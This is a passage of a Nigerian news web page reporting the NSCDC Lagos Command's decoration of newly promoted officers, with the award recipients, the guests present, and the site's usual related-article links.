<p dir="ltr">Alfadarai, also emphatically, advised, the promotees not to see promotion as an advantage to intimidate their colleagues or a reason to undermine the professional ethics and  practice, of our highly revered and esteemed service but however, they  are expected to justify their new ranks, with professional, operational and administrative performances and results, be good ambassadors and keep the flag of the Corps flying.</p>
<p>&nbsp;</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p dir="ltr">The following awards were also presented to officers and men of the Command in this order below; Management Officer of the year, Assistant Commandant of Corps Adenike Komaya, Formation Officer of the year, Superintendent of Corps Oghobome Voki John, Dedicated officer of the year, Chief Superintendent of Corps Ayoola Falade, Gallant Officer, Assistant Superintendent of Corps II Babatunde Gbadegesin, Disciplined Officer, Corps Assistant III Abionat Toybat, Outstanding Officer, Assistant Commandant of Corps  Kalejaye Olushola and Special Commandant&#8217;s Award for performance went to Superintendent of Corps Aliyu Jamilu, who was honoured twice amongst many others, who were also awarded, for their commitment to service.</p>
<p>&nbsp;</p>
<p dir="ltr">The management and staff of the command led, by the 2ic to the State Commandant, Deputy Commandant of Corps Eunice Agboola also awarded, the Lagos State Commandant, who was honoured, twice, for his excellent leadership and performance in all ramifications in the command.</p>
<p>&nbsp;</p>
<p dir="ltr">The event also featured, good will messages from other sister agencies and invited dignitaries.</p>
<p>&nbsp;</p>
<p dir="ltr">Present at the event also was the Garrison Commander, 81 Division, Brigadier General Musa Sadiq, The representative of the 9 Brigade Commander, Nigerian Army, Lieutenant Colonel I. Galadima, Sector Commander, Federal Road Safety Corps, Lagos State Command, Corps Commander Babatunde Farinloye, Commandant of Narcotic , National Drug Law Enforcement Agency, Lagos State Command, Abubakar Wali, Assistant Commissioner of Police Idowu Olanrewaju, Area F Commander, who represented, the Commissioner of Police, Lagos State Command, CP Adegoke Fayoade, mni and the Chairperson of Civil Defence Officers&#8217; Wives Association ( CIDOWA ), NSCDC, Lagos State Command, Mrs Amina Usman Alfadarai, the amiable wife of the Lagos State Commandant and members of CIDOWA. Other services present include; Federal Fire Service, Nigeria Immigration Service, Nigeria Correctional Service, Federal Road Safety Corps, Economic Financial Crimes Commission, Independent Corrupt Practices and other Related Offences Commission, National Identity Management Commission, National Youth Service Corps, Galaxy Backbone and others .</p>
<p>&nbsp;</p>
<p dir="ltr">Nevertheless, on behalf of the management and staff of the Command, the Lagos State Commandant also sincerely thanked, all security chiefs, from various sister agencies, their representatives, distinguished invited guests, senior officers, families and friends of the service, who made this year&#8217;s decoration ceremony, awards and special prayers a colourful one.</p>
<p>&nbsp;</p>
<p dir="ltr">Signed</p>
<p dir="ltr">DSC Abolurin Oluwaseun, fcss, mpa, amb., anipr,</p>
<p dir="ltr">Civil Defence PRO,</p>
<p dir="ltr">Lagos State Command</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/lagos/">Lagos</a></li><li><a href="https://prnigeria.com/tag/nscdc/">NSCDC</a></li><li><a href="https://prnigeria.com/tag/promotion/">Promotion</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/12/29/joint-military-operations/">How Joint Military Operations  Decimated Terrorists Networks &#8212; CAS, Abubakar</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/12/29/mega-projects-kano-governor/">Mega Projects : Kano Governor Lays Foundation of Multi-Billion Naira Overpass, Underpass</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Abolurin Oluwaseun' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Abolurin Oluwaseun</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abolurin Oluwaseun"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2023-12-29T18:47:26+01:00"><meta itemprop="dateModified" content="2023-12-29T18:50:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1"><meta itemprop="width" content="678"><meta itemprop="height" content="381"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":116705,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14601";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" class="td-image-wrap " title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" class="td-image-wrap " title="NIPR Ranked World’s Best Public Relations Association" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="nipr logo" title="NIPR Ranked World’s Best Public Relations Association" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" title="NIPR Ranked World’s Best Public Relations Association">NIPR Ranked World’s Best Public Relations Association</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" class="td-image-wrap " title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gov. Babagana Umara Zulum and Maj. Gen. Saidu Tanko Audu, Force Commander, MNJTF" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" class="td-image-wrap " title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Suspected ISWAP Recruitment Syndicate in Banki Town, Borno" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents ">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/"  rel="bookmark" class="td-image-wrap " title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/"  rel="bookmark" title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></h3>            </div>
        </div>
        
